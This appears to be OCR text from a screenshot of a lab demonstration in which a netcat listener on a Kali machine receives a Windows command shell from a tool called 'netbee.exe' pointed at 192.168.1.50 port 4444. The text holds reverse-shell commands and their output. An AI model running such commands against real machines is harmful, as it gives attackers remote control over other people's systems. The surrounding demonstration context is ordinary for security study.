 test@kali: ~
File Actions Edit View Help
(test㉿kali)-[~]
$ nc -nvlp 4444/mnt/hgfs/share/netfox
listening on [any] 4444 ...
connect to [192.168.1.50] from (UNKNOWN) [192.168.1.36] 59120
Microsoft Windows [Version 10.0.19043.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Root\Desktop\netbee\x64\Release>
C:\Windows\System32\cmd.exe - netbee.exe 192.168.1.50 4444
Microsoft Windows [Version 10.0.19043.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Root\Desktop\netbee\x64\Release>netbee.exe 192.168.1.50 4444